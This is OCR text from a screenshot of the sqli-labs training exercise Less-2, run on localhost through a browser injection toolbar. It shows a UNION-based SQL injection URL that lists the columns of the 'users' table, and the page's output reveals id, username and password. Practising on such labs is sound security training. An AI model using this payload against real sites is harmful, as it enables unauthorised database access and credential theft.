 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
_concat(column_name),3 from information_schema.columns where table_schema='sec
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1  union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2